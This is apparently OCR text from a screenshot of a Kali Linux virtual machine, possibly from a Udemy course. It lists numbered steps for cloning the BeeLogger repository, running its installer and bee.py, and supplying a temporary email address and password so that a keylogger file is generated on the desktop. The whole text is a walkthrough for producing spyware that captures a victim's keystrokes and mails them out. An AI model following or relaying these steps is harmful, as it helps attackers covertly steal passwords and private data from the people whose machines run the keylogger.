 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:37
root@kali: ~/Desktop/BeeLogger
File Actions Edit View Help
(root㉿kali)-[~/Desktop/BeeLogger]
#
3 cd Desktop/
4 git clone https://github.com/4w4k3/BeeLogger.git
5 ls
6 cd BeeLogger
7 ls
8 ./install.sh
9 Select-Windows 7 and click OK
10 Select-Install just for me
11 ls
12 python bee.py
13 Press Enter
14 Press-K
15 Select any option-1
16 Give ur Temp Email Address
17 Give the Password
18 And good to go the file will be saved on ur desktop :)
19
20
21
22
Right Ctrl
Type here to search Id Ps ENG 03:37 PM
02-09-2023
udemy